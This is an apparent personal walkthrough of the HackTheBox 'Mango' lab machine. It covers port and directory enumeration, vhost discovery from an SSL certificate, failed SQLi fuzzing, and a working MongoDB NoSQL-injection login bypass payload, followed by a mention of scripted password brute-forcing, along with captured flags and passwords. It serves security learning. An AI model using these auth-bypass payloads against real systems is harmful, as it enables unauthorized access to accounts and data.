Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 1e049b30a70a97b0bd9fa62549b92cf2 |
| root.txt | c23bc9abb1cbfc4bd238bfebf8f94cb2 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| MrR3boot | |||
| admin | t9KcS3>!0B#2 | ||
| mango | h3mXK8RhU~f{]f5H |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu
Architecture: ?
FQDN: ?
vhosts: ?
Lessons Learned
Solution
Open Ports
ssh on tcp/22
OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
http on tcp/80
Apache httpd 2.4.29
https on tcp/443
Foothold
First scan is autorecon for all the reasons.
Reviewed nmap full tcp port scan to get list of discovered open ports.
What did ssh service script scan discover? Supported auth methods are pubkey and password.
What about the http service nmap script scan against tcp/80? Request for :80/ returned a 403 forbidden. Request for robots.txt was 404 not found. Gobuster didn't find anything, and the index.html page was confirmed to be a 403.
The web page at tcp/443 looks valid, with custom http title. SSL cert leaks potential hostname of staging-order.mango.htb. SSL cert also leads email address of admin@mango.htb.
While looking at the contents of /index.html, I saw the Analytics link leads to analytics.php, so I know this server can run PHP code. There's also a link to a github named Mango (https://github.com/MangoDevelopers/mango-new-logo/raw/master/NewMango.jpg)
What did gobuster get?
/analytics.php (Status: 200) \[Size: 397607\]
/index.php (Status: 200) \[Size: 5152\]
Hm. Well then. Anything in searchsploit for mango?
root@kali# searchsploit mango
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Infinite Automation Mango Automation - Command Injection (Metasploit) \| jsp/remote/42698.rb
Mango Automation 2.6.0 - Multiple Vulnerabilities \| jsp/webapps/38338.txt
Mango Blog 1.4.1 - \'/archives.cfm/search\' Cross-Site Scripting \| cfm/webapps/33916.txt
MangoBery CMS 0.5.5 - \'quotes.php\' Remote File Inclusion \| php/webapps/3598.txt
MangosWeb - SQL Injection \| php/webapps/18335.txt
MiniManager For Mangos/Trinity Server - Denial of Service \| php/dos/12554.txt
Swiss Mango CMS - SQL Injection \| php/webapps/9824.txt
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
Maybe? No, not that I could tell.
Are there vhosts? I test by rewriting the Host header from 127.0.0.1:8080 and back for each potential domain.

I sent a request to the http server on tcp/80 with mango.htb as the Host header and got the same 403 forbidden response.
I sent a request to the http server on tcp/80 with staging-order.mango.htb from the SSL cert as the Host header, and I landed on a login page.

I need to run gobuster against this hostname then.
root@kali# gobuster dir -u <http://staging-order.mango.htb/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x php -o \"scans/tcp80_gobuster_staging-orders.txt\" -t 10
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://staging-order.mango.htb/>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/12/02 17:56:26 Starting gobuster
===============================================================
/index.php (Status: 200) \[Size: 4022\]
/home.php (Status: 302) \[Size: 0\]
/vendor (Status: 301) \[Size: 335\]
/server-status (Status: 403) \[Size: 288\]
Ok. Can I sqli auth bypass the login? No?
root@kali# wfuzz -c \--hh=10 \--hc=200 -u <http://staging-order.mango.htb> -w \~/tools/host/wordlists/sqli-authbypass.txt -d \"username=FUZZ&password=admin&login=login\" 2\>&1 \| tee -a tcp_80_http_wfuzz_sqli.txt
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 3.0.1 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://staging-order.mango.htb/>
Total requests: 191
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000189: 200 209 L 403 W 4022 Ch \"admin\" or 1=1 ))) limit 1 \# s\"
/usr/lib/python3/dist-packages/wfuzz/\_\_init\_\_.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuz
Total time: 0
Processed Requests: 191
Filtered Requests: 191
Requests/sec.: 0
What does gobuster turn up at /vendor?
root@kali# gobuster dir -u <http://staging-order.mango.htb/vendor/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x php -o \"tcp_80_http_gobuster_staging-order_vendor.txt\" -t 15
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://staging-order.mango.htb/vendor/>
\[+\] Threads: 15
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/12/02 18:30:43 Starting gobuster
===============================================================
/composer (Status: 301) \[Size: 344\]
Progress: 55662 / 220547 (25.24%)\^C
\[!\] Keyboard interrupt detected, terminating.
===============================================================
2020/12/02 18:36:16 Finished
===============================================================
And what's at /vendor/composer/?
root@kali# gobuster dir -u <http://staging-order.mango.htb/vendor/composer/> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x php -o \"tcp_80_http_gobuster_staging-order_vendor_composer.txt\" -t 15
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://staging-order.mango.htb/vendor/composer/>
\[+\] Threads: 15
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/12/02 18:36:34 Starting gobuster
===============================================================

/LICENSE (Status: 200) \[Size: 2918\]
What's the LICENSE file show me? This is a utility called Composer? There might be a php file at /vendor/composer/util/tlshelper.php?
//BREAK//
End of day, pick back up tomorrow by testing SQLi on the Mango search page.
//END//
Ok. First thing, send and capture a search request in Burp.

Now I can test for successful payloads with wfuzz. All responses came back with a length of 5359 bytes, which includes the text 'Search Results: 0 results found', so none of those payloads worked.

What about on that analytics.php page? Turns out that I can interact with the stuff on the page. I can connect to other indexes and stuff.
I'll search for vhosts with gobuster. No results.
gobuster vhost \--hc=403 -u mango.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -o gobuster_vhost.txt -t 10
Oh, when I was fuzzing for sqli auth bypass on the staging-order.mango.htb page, I only fuzzed the username, maybe I need to fuzz the password field? No, same response, 4022 byte content length for everything.
Ok, I had to look up ippsec's video on this. I've never been exposed to MongoDB, or to NoSQL from this perspective before, so I had literally no idea how to approach attacking it. See my notes for more information, but I tried injecting an auth bypass in to a login request.
username[$ne]=FakeAcc&password[$ne]=FakePass&login=login

Alright, that worked and bypassed the authentication portal.

Now, can I hit any of the pages I dug up with gobuster? No. Can I gobuster any new pages? How would I do that? I would need to pass my PHPSESSID cookie through gobuster, which is easy to do, just use -c.
gobuster dir -u <http://staging-order.mango.htb/> -c \'PHPSESSID=h9n4668l554n3llrkn08lhb42p\' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x php -o \"tcp_80_http_gobuster_staging-order-credentialed\" -t 15
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://staging-order.mango.htb/>
\[+\] Threads: 15
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] Cookies: PHPSESSID=h9n4668l554n3llrkn08lhb42p
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Extensions: php
\[+\] Timeout: 10s
===============================================================
2020/12/03 15:03:39 Starting gobuster
===============================================================
/index.php (Status: 200) \[Size: 4022\]
/home.php (Status: 200) \[Size: 3380\]
/vendor (Status: 301) \[Size: 335\]
Thanks to ippsec, I learned how to script a brute-force against the backend MongoDB through the vulnerable NoSQL injection authentication field.

I found a github script and adapted ippsecs flush trick.
